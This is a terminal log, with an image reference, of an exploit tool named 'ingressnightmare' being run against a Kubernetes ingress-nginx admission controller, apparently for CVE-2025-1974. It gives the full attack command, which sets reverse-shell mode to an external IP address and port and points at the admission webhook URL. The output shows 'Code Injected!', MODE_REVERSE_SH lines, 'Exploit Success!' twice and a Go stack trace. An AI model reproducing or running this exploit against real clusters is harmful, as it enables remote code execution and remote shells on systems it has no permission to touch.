 root@python-app-587d84957c-bs2p7:/app# ./ingressnightmare -m r -r 116.205.103.122 -p 2333 -i https://ingress-nginx-controller-admission.ingress-nginx.svc:443/networking/v1/ingresses -u http://ingress-nginx-controller.ingress-nginx.svc/fake/addr
INFO[0000] Constructed payload successfully
WARN[0014] Code Injected!
-------------------------------------------------------------------------------
Error: exit status 1
2025/05/18 02:08:06 [warn] 497#497: the "http2_max_field_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg3859432776:144
nginx: [warn] the "http2_max_field_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg3859432776:144
2025/05/18 02:08:06 [warn] 497#497: the "http2_max_header_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg3859432776:145
nginx: [warn] the "http2_max_header_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg3859432776:145
2025/05/18 02:08:06 [warn] 497#497: the "http2_max_requests" directive is obsolete, use the "keepalive_requests" directive instead in /tmp/nginx/nginx-cfg3859432776:146
nginx: [warn] the "http2_max_requests" directive is obsolete, use the "keepalive_requests" directive instead in /tmp/nginx/nginx-cfg3859432776:146
Code Injected! MODE: MODE_REVERSE_SH
116.205.103.122
02333
116.205.103.122
Code Injected! MODE: MODE_REVERSE_SH
116.205.103.122
02333
116.205.103.122
-------------------------------------------------------------------------------
INFO[0014] Exploit Success! pid: 44, fd: 23
WARN[0014] Code Injected!
-------------------------------------------------------------------------------
Error: exit status 1
2025/05/18 02:08:06 [warn] 515#515: the "http2_max_field_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg984608518:144
nginx: [warn] the "http2_max_field_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg984608518:144
2025/05/18 02:08:06 [warn] 515#515: the "http2_max_header_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg984608518:145
nginx: [warn] the "http2_max_header_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg984608518:145
2025/05/18 02:08:06 [warn] 515#515: the "http2_max_requests" directive is obsolete, use the "keepalive_requests" directive instead in /tmp/nginx/nginx-cfg984608518:146
nginx: [warn] the "http2_max_requests" directive is obsolete, use the "keepalive_requests" directive instead in /tmp/nginx/nginx-cfg984608518:146
Code Injected! MODE: MODE_REVERSE_SH
116.205.103.122
02333
116.205.103.122
Code Injected! MODE: MODE_REVERSE_SH
116.205.103.122
02333
116.205.103.122
-------------------------------------------------------------------------------
INFO[0014] Exploit Success! pid: 37, fd: 23
panic: close of closed channel
goroutine 857 [running]:
ingressnightmare/nginx-ingress.Exploit.func1(0x25, 0x17)
/home/runner/work/ingressNightmare-CVE-2025-1974-exps/ingressNightmare-CVE-2025-1974-exps/nginx-ingress/exploit.go:286 +0x1ea
created by ingressnightmare/nginx-ingress.Exploit in goroutine 1
/home/runner/work/ingressNightmare-CVE-2025-1974-exps/ingressNightmare-CVE-2025-1974-exps/nginx-ingress/exploit.go:271 +0x1f3
root@python-app-587d84957c-bs2p7:/app#